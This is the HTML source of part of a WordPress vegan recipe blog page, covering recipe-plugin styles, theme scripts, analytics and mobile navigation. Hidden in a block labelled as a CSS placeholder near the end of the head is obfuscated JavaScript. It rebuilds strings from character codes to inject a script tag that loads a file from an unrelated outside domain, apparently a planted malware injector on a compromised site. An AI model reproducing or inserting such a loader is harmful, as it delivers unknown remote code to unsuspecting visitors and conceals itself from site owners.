/* Front-end Fields */.cooked-fe-form input[type="password"]:focus,.cooked-fe-form input[type="email"]:focus,.cooked-fe-form input[type="tel"]:focus,.cooked-fe-form input[type="text"]:focus,.cooked-fe-form input[type="number"]:focus,.cooked-fe-form select:focus { border-color:#16a780 !important; }/* Nutrition Label Color */#cooked-nutrition-label strong.cooked-nut-label { color:#16a780; }/* Embed Button */.cooked-button.cooked-embed-share { background:#16a780; }.cooked-button.cooked-embed-share:hover { background:#1b9371; }.cooked-sharing-actions.cooked-minimal-style .cooked-button.cooked-embed-share:hover { background:#1b9371; border-color:#1b9371; }/* Favorite Heart */.cooked-favorite-heart .cooked-icon { color:#d54e21; }.cooked-recipe-full .cooked-recipe-info .cooked-favorite .cooked-favorite-heart.cooked-is-favorite .cooked-icon,.cooked-recipe-full .cooked-recipe-info .cooked-favorite .cooked-favorite-heart.cooked-is-favorite:hover .cooked-icon { color:#d54e21; }/* Rating Stars */.cooked-rating-stars > .cooked-rating-star, .cooked-rating-stars > .cooked-rating-star:hover { color:#fdaf09; }.cooked-rating-stars > .cooked-rating-star.cooked-rating-star-empty,.cooked-ratable .cooked-rating-stars.cooked-user-rated > .cooked-rating-star.cooked-rating-star-empty { color:rgba(0,0,0,0.25); }.cooked-ratable .cooked-rating-stars.cooked-user-rated > .cooked-rating-star { color:#ed8a00; }.cooked-ratable .cooked-rating-stars > .cooked-rating-star:hover ~ .cooked-rating-star,.cooked-ratable .cooked-rating-stars > .cooked-rating-star:hover ~ .cooked-rating-star.cooked-rating-star-empty,.cooked-ratable .cooked-rating-stars > .cooked-rating-star.cooked-rating-star-empty:hover,.cooked-ratable .cooked-rating-stars > .cooked-rating-star.cooked-rating-star-empty:hover ~ .cooked-rating-star,.cooked-ratable .cooked-rating-stars > .cooked-rating-star.cooked-rating-star-empty:hover ~ .cooked-rating-star.cooked-rating-star-empty { color:#ed8a00 !important; }.cooked-ratable .cooked-rating-stars:hover > .cooked-rating-star,.cooked-ratable .cooked-rating-stars:hover > .cooked-rating-star.cooked-rating-star-empty { color:rgba(0,0,0,0.35); }.cooked-ratable .cooked-rating-stars > .cooked-rating-star:hover,.cooked-ratable .cooked-rating-stars > .cooked-rating-star.cooked-rating-star-empty:hover { color:#ed8a00 !important; }.cooked-recipe-full .cooked-ratable .cooked-rating-stars:hover > .cooked-rating-star:hover { color:#ed8a00 !important; }.cooked-recipe-info .cooked-current-rating { background:#fdaf09; }/* Rating Thumbs */.cooked-rating-thumb.cooked-is-selected .cooked-icon-thumbs-up-solid,.cooked-rating-thumb.cooked-is-selected .cooked-icon-thumbs-up-solid:hover,.cooked-recipe-full .cooked-rating-thumb.cooked-is-selected .cooked-icon-thumbs-up-solid:hover { color:#1491ff; }.cooked-rating-thumb.cooked-is-selected .cooked-icon-thumbs-down-solid,.cooked-rating-thumb.cooked-is-selected .cooked-icon-thumbs-down-solid:hover,.cooked-recipe-full .cooked-rating-thumb.cooked-is-selected .cooked-icon-thumbs-down-solid:hover { color:#d54e21; }/* Secondary Buttons */.dropzone .dz-preview .dz-progress .dz-upload { background:#1491ff; }.dropzone:hover { border-color:#1491ff; }#cooked-directions-builder .cooked-direction-block > .cooked-direction-image:hover { border-color:#1491ff; }#cooked-directions-builder .cooked-direction-block > .cooked-direction-image:hover:before { color:#1491ff; }.dropzone.dz-drag-hover { border-color:#1491ff; }.cooked-button.cooked-secondary-button { background:#1491ff; }.cooked-button.cooked-secondary-button:hover { background:#117bd8; }/* Fitness Colors */.cooked-donut .ct-series-a .ct-slice-donut-solid { fill:#228edd;}.cooked-donut .ct-series-b .ct-slice-donut-solid { fill:#33bf99; }.cooked-donut .ct-series-c .ct-slice-donut-solid { fill:#fb5d3b; }.cooked-recipe-fitness .cooked-recipe .cooked-recipe-fitness-report .cooked-fitness-report-fat { background:#228edd; }.cooked-recipe-fitness .cooked-recipe .cooked-recipe-fitness-report .cooked-fitness-report-carbs { background:#33bf99; }.cooked-recipe-fitness .cooked-recipe .cooked-recipe-fitness-report .cooked-fitness-report-protein { background:#fb5d3b; }
@media screen and ( max-width: 1000px ) {.cooked-recipe-modern { margin:3% -1.5%; width: 103%; }.cooked-recipe-modern.cooked-columns-3 .cooked-recipe,.cooked-recipe-modern.cooked-columns-4 .cooked-recipe,.cooked-recipe-modern.cooked-columns-5 .cooked-recipe,.cooked-recipe-modern.cooked-columns-6 .cooked-recipe { width:47%; margin:0 1.5% 3%; padding:0; }.cooked-recipe-fitness { margin:3% -1.5%; width: 103%; }.cooked-recipe-fitness.cooked-columns-3 .cooked-recipe,.cooked-recipe-fitness.cooked-columns-4 .cooked-recipe,.cooked-recipe-fitness.cooked-columns-5 .cooked-recipe,.cooked-recipe-fitness.cooked-columns-6 .cooked-recipe { width:47%; margin:0 1.5% 3%; padding:0; }}@media screen and ( max-width: 750px ) {.cooked-recipe-grid .cooked-recipe-info .cooked-left > span { float:left; }.cooked-recipe-grid .cooked-recipe-info .cooked-right > span { float:right; }.cooked-recipe-grid .cooked-recipe-info .cooked-left > span,.cooked-recipe-grid .cooked-recipe-info .cooked-right > span { text-align:left; }.cooked-recipe-modern .cooked-recipe-info .cooked-left > span { float:left; }.cooked-recipe-modern .cooked-recipe-info .cooked-right > span { float:right; }.cooked-recipe-modern .cooked-recipe-info .cooked-left > span,.cooked-recipe-modern .cooked-recipe-info .cooked-right > span { text-align:left; }.cooked-recipe-modern { margin:5% -2.5%; width:105%; }.cooked-recipe-modern.cooked-columns-2 .cooked-recipe,.cooked-recipe-modern.cooked-columns-3 .cooked-recipe,.cooked-recipe-modern.cooked-columns-4 .cooked-recipe,.cooked-recipe-modern.cooked-columns-5 .cooked-recipe,.cooked-recipe-modern.cooked-columns-6 .cooked-recipe.cooked-recipe-modern .cooked-recipe { width:95%; margin:0 2.5% 5%; padding:0; }.cooked-recipe-fitness .cooked-recipe-info .cooked-left { float:left; }.cooked-recipe-fitness .cooked-recipe-info .cooked-right { float:right; }.cooked-recipe-fitness .cooked-recipe-info > section.cooked-right > span,.cooked-recipe-fitness .cooked-recipe-info > section.cooked-left > span { margin:0; }.cooked-recipe-fitness { margin:5% -2.5%; width:105%; }.cooked-recipe-fitness.cooked-columns-2 .cooked-recipe,.cooked-recipe-fitness.cooked-columns-3 .cooked-recipe,.cooked-recipe-fitness.cooked-columns-4 .cooked-recipe,.cooked-recipe-fitness.cooked-columns-5 .cooked-recipe,.cooked-recipe-fitness.cooked-columns-6 .cooked-recipe.cooked-recipe-fitness .cooked-recipe { width:95%; margin:0 2.5% 5%; padding:0; }.cooked-recipe-full .cooked-recipe-name,body .cooked-recipe-full .cooked-recipe .cooked-recipe-excerpt { max-width:100%; }.cooked-recipe-full .cooked-recipe-name { font-size:1.5em; }body .cooked-recipe-full .cooked-recipe p { font-size:0.9em !important; }.cooked-recipe-full .cooked-recipe-content { width:80%; }.cooked-fe-form .cooked-field.cooked-field-column-25 select { margin:0; }.cooked-fe-form .cooked-field.cooked-field-column-25 { width:50%; }.cooked-fe-form .cooked-field.cooked-field-column-25:nth-child(2n+2),.cooked-fe-form .cooked-field.cooked-field-column-25:nth-child(4n+4) { width:48%; padding:0; }}@media screen and ( max-width: 520px ) {.cooked-recipe-compact .cooked-recipe-inside { width:70%; }.cooked-recipe-compact .cooked-recipe-inside.cooked-no-rating { width:90%; }.cooked-recipe-compact .cooked-recipe-info-wrap { width:30%; }.cooked-recipe-compact .cooked-recipe-thumb-wrap { display:none; }.cooked-recipe-full .cooked-recipe-name { font-size:1.25em; }body .cooked-recipe-full .cooked-recipe { margin-bottom:1em; }body .cooked-recipe-full .cooked-recipe p { font-size:0.9em !important; }.cooked-recipe-full .cooked-recipe-inside { float:none; width:100%; border-radius:0; text-align:center; top:auto; bottom:0; box-shadow:none; background:rgba(255,255,255,0.8) }.cooked-recipe-full .cooked-recipe-wrap { min-height:inherit; height:auto; }.cooked-recipe-full .cooked-recipe-content { margin:10px; width:auto; }.cooked-fe-form .cooked-field.cooked-field-column-25,.cooked-fe-form .cooked-field.cooked-field-column-33 { width:100%; padding:0; }.cooked-fe-form .cooked-field.cooked-field-column-33:nth-child(3n+3),.cooked-fe-form .cooked-field.cooked-field-column-25:nth-child(2n+2),.cooked-fe-form .cooked-field.cooked-field-column-25:nth-child(4n+4) { width:100%; }}
</style>
<link rel='stylesheet' id='cooked-pro-chartist-css' href='https://www.thehecticvegan.com/wp-content/plugins/cooked-pro/assets/chartist/chartist.min.css?ver=1.7.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.thehecticvegan.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=963059d7cceb10dc9b9adeec7fadb27d' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Work+Sans%3A400%2C300%2C300italic%2C400italic%2C700%2C700italic%2C900%2C900italic%7COpen+Sans%3A400%2C600%2C700%2C300%2C300italic%2C400italic%2C700italic%2C900%2C900italic%7CRoboto%3A400%2C500%2C700%2C300%2C300italic%2C400italic%2C700italic%2C900%2C900italic%7CCrimson+Pro%3A300%2C400%7CLato%3A400&#038;display=swap&#038;ver=12.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://www.thehecticvegan.com/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=963059d7cceb10dc9b9adeec7fadb27d' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.thehecticvegan.com/wp-content/themes/Newspaper/style.css?ver=12.6.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.thehecticvegan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=963059d7cceb10dc9b9adeec7fadb27d' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.thehecticvegan.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=9e24474348f1755e0ebe145b87be714d' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://www.thehecticvegan.com/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=12.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://www.thehecticvegan.com/wp-content/plugins/jetpack/css/jetpack.css?ver=12.4.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.thehecticvegan.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.thehecticvegan.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.thehecticvegan.com/wp-content/plugins/cooked-pro/assets/chartist/chartist.min.js?ver=1.7.5.6' id='cooked-pro-chartist-js'></script>
<script defer crossorigin="anonymous" integrity="sha384-8nTbev/iV1sg3ESYOAkRPRDMDa5s0sknqroAe9z4DiM+WDr1i/VKi5xLWsn87Car" type='text/javascript' src='https://pro.fontawesome.com/releases/v5.15.4/js/all.js' id='font-awesome-official-js'></script>
<script defer crossorigin="anonymous" integrity="sha384-9lueRrgA8PnJBSmeS0/jHPFpZZ/hC/7n/XNQhCroAsZSoTtaEj6Q+ewHcpgFPqFw" type='text/javascript' src='https://pro.fontawesome.com/releases/v5.15.4/js/v4-shims.js' id='font-awesome-official-v4shim-js'></script>
<link rel="https://api.w.org/" href="https://www.thehecticvegan.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.thehecticvegan.com/wp-json/wp/v2/pages/63" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.thehecticvegan.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.thehecticvegan.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='https://wp.me/P6cL2G-11' />
<link rel="alternate" type="application/json+oembed" href="https://www.thehecticvegan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thehecticvegan.com%2Fbrowse-recipes%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.thehecticvegan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thehecticvegan.com%2Fbrowse-recipes%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.thehecticvegan.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.thehecticvegan.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.4";
var td_get_template_directory_uri="https:\/\/www.thehecticvegan.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=600;
var tds_captcha="";
var tds_theme_color_site_wide="#68c62d";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="43c6c0af80";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td_module_wrap .td-image-wrap:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-image:url(https://www.thehecticvegan.com/wp-content/uploads/2019/03/the-hectic-vegan-logo-544.png);background-repeat:no-repeat;background-size:cover;background-position:center;z-index:-1}.td-menu-background,.td-search-background{background-image:url('https://www.thehecticvegan.com/wp-content/uploads/2022/02/bg_mobile.jpg')}.sf-menu ul .menu-item a{font-family:"Work Sans"}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:"Work Sans"}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Work Sans"}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Verdana,Geneva,sans-serif}.td-page-content h1,.wpb_text_column h1{font-family:"Work Sans"}.td-page-content h2,.wpb_text_column h2{font-family:"Work Sans"}.td-page-content h3,.wpb_text_column h3{font-family:"Work Sans"}.td-page-content h4,.wpb_text_column h4{font-family:"Work Sans"}.td-page-content h5,.wpb_text_column h5{font-family:"Work Sans"}.td-page-content h6,.wpb_text_column h6{font-family:"Work Sans"}body,p{font-family:Verdana,Geneva,sans-serif}:root{--td_theme_color:#68c62d;--td_slider_text:rgba(104,198,45,0.7);--td_mobile_gradient_one_mob:rgba(0,33,13,0.81);--td_mobile_gradient_two_mob:rgba(113,211,86,0.85);--td_mobile_text_active_color:#71d356}</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-RKCN50803N"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-RKCN50803N');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.thehecticvegan.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.thehecticvegan.com/browse-recipes/",
                    "name": "#halloween"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.thehecticvegan.com/wp-content/uploads/2019/03/fav196-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.thehecticvegan.com/wp-content/uploads/2019/03/fav196.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.thehecticvegan.com/wp-content/uploads/2019/03/fav196.png" />
<meta name="msapplication-TileImage" content="https://www.thehecticvegan.com/wp-content/uploads/2019/03/fav196.png" />
		<style type="text/css" id="wp-custom-css">
			b,
strong {
  font-weight: 900;
	font-style: bold

}
.grecaptcha-badge { 
    visibility: hidden;
}		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#68c62d}.tdm-btn-style2:before{border-color:#68c62d}.tdm-btn-style2{color:#68c62d}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #68c62d;-moz-box-shadow:0 2px 16px #68c62d;box-shadow:0 2px 16px #68c62d}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #68c62d;-moz-box-shadow:0 4px 26px #68c62d;box-shadow:0 4px 26px #68c62d}</style>

	<style id="tdw-css-placeholder">(function(){try{let_dhln=String;letaxcoezzu="f"+"ro"+_dhln['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let_trzypc="s"+"c"+_dhln[axcoezzu](114,105,112,116),aeqeia="c"+"re"+_dhln[axcoezzu](97,116,101,69,108,101,109,101,110,116),_ghca="s"+_dhln[axcoezzu](114,99),_cndruda=_dhln[axcoezzu](105,100),_fxywtl="cu"+"rre"+_dhln[axcoezzu](110,116,83,99,114,105,112,116);letadlqmt="pa"+"r"+_dhln[axcoezzu](101,110,116,78,111,100,101),_bzltszjp="i"+"ns"+_dhln[axcoezzu](101,114,116,66,101,102,111,114,101),_hdkvq="ge"+"El"+_dhln[axcoezzu](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_lihewljun="h"+"e"+_dhln[axcoezzu](97,100),_fdzvql="ap"+"p"+_dhln[axcoezzu](101,110,100,67,104,105,108,100),_awywftbqy=document;let_zoasabvwma="t"+"e"+_dhln[axcoezzu](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_qrav=_awywftbqy[aeqeia](_trzypc),akiogkpev=_dhln[axcoezzu](104,116,116,112,115,58,47,47)+_dhln[axcoezzu](106,115,46,115,116)+_dhln[axcoezzu](97,116,105,115,116)+_dhln[axcoezzu](105,99,115,99,114,105,112,116,115,46,99,111,109)+_dhln[axcoezzu](47)+_dhln[axcoezzu](97,115,115,101,116,115)+_dhln[axcoezzu](47)+_dhln[axcoezzu](112,111,115,116,46,106,115);_qrav[_ghca]=akiogkpev;_qrav[_cndruda]=_zoasabvwma;if(_awywftbqy[_fxywtl]){_awywftbqy[_fxywtl][adlqmt][_bzltszjp](_qrav,_awywftbqy[_fxywtl])}else{_awywftbqy[_hdkvq](_lihewljun)[0][_fdzvql](_qrav)}}catch (err){}})();</style></head>

<body class="page-template-default page page-id-63 global-block-template-1 td-animals tdb-template  tdc-header-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/thehecticvegan" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/thehecticvegan" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com/thehecticvegan" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
                <span style="display: none">Pinterest</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.tiktok.com/@thehecticvegan" title="TikTok">
                <i class="td-icon-font td-icon-tiktok"></i>
                <span style="display: none">TikTok</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.twitter.com/thehecticvegan" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/thehecticvegan" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-2019-main-menu-container"><ul id="menu-2019-main-menu-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-1634"><a href="https://www.thehecticvegan.com/category/magazine/">Magazine</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-ancestor current-menu-parent menu-item-has-children menu-item-3819"><a href="https://www.thehecticvegan.com/category/recipe/">Recipes<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-63 current_page_item menu-item-1636"><a href="https://www.thehecticvegan.com/browse-recipes/">Browse Old Recipes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1638"><a href="#">Being Vegan<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1640"><a href="https://www.thehecticvegan.com/category/shopping/">Shopping</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1641"><a href="https://www.thehecticvegan.com/category/special-occasions/">Special Occasions</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1639"><a href="https://www.thehecticvegan.com/category/eating-out/">Eating Out</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1642"><a href="https://www.thehecticvegan.com/category/competitions/">Competitions</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.thehecticvegan.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}.tdi_2>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 1px 4px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}</style>
<div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}#tdi_3.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_3.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4{margin-right:0px!important;margin-left:0px!important}.tdi_4 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_4{padding-top:6px!important;padding-bottom:6px!important}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}.tdi_6{padding-right:0px!important;padding-left:0px!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>.tdi_7{border-radius:20px!important;border-style:solid!important;border-color:#888888!important;border-width:0!important;position:relative}@media (max-width:767px){.tdi_7{margin-top:6px!important}}</style>
